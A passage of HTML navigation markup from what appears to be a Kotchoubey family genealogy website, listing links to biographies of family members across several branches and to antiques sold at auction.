			<li class="page_item page-item-2129"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
			<li class="page_item page-item-2138"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="https://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="https://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children current_page_item"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/" aria-current="page">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="https://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="https://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="https://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="https://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children"><a href="https://kotchoubey.com/at-auction/">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children"><a href="https://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="https://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="https://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="https://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="https://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="https://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="https://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423"><a href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="https://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="https://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="https://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="https://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="https://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="https://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
		<li class="page_item page-item-2001"><a href="https://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
		<li class="page_item page-item-2033"><a href="https://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="https://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
